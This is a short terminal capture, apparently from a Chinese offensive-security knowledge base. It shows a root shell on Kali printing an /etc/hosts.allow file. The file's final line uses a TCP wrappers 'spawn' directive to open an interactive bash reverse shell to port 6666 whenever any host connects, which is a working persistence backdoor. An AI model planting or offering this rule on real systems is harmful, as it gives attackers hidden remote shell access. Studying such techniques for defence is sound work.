 root@kali:~# cat /etc/
Display all 301 possibilities? (y or n)
root@kali:~# cat /etc/hosts.allow
# /etc/hosts.allow: list of hosts that are allowed to access the system.
#                   See the manual pages hosts_access(5) and hosts_options(5).
#
# Example:    ALL: LOCAL @some_netgroup
#             ALL: .foobar.edu EXCEPT terminalserver.foobar.edu
#
# If you're going to protect the portmapper use the name "rpcbind" for the
# daemon name. See rpcbind(8) and rpc.mountd(8) for further information.
#
ALL: ALL: spawn (bash -c "/bin/bash -i >& /dev/tcp/127.0.0.1/6666 0>&1") & :allow
root@kali:~#
'零组资料文库'